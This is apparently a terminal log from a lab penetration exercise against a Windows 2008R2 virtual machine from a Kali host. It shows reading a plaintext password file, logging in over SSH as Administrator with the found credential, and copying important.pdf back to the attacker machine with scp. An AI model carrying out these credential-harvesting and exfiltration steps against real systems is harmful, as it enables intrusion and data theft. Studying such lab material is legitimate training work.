 C:\Users\vagrant>cd Desktop
cd Desktop

C:\Users\vagrant\Desktop>dir *.txt
dir *.txt
 Volume in drive C is Windows 2008R2
 Volume Serial Number is C40C-94EC

 Directory of C:\Users\vagrant\Desktop
Home

06/03/2024  12:04 AM                54 password.txt
               1 File(s)             54 bytes
               0 Dir(s)  47,891,439,616 bytes free

C:\Users\vagrant\Desktop>type password.txt
type password.txt
PASSWORD LIST (User:Password)

Administrator:vagrant
C:\Users\vagrant\Desktop>
-sh-4.3$ exit
logout
Connection to 10.0.2.4 closed.

┌──(kali㉿kali)-[~]
└─$ ssh Administrator@10.0.2.4
Administrator@10.0.2.4's password:
Last login: Sun Jun  2 23:15:48 2024 from 10.0.2.15
-sh-4.3$ cmd
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir *.pdf
dir *.pdf
 Volume in drive C is Windows 2008R2
 Volume Serial Number is C40C-94EC

 Directory of C:\Users\Administrator\Desktop

06/02/2024  11:27 AM            20,619 important.pdf
               1 File(s)         20,619 bytes
               0 Dir(s)  47,894,646,784 bytes free

C:\Users\Administrator\Desktop>
-sh-4.3$ exit
logout
Connection to 10.0.2.4 closed.

┌──(kali㉿kali)-[~]
└─$ scp Administrator@10.0.2.4:C:/Users/Administrator/Desktop/important.pdf /home/kali/
Administrator@10.0.2.4's password:
important.pdf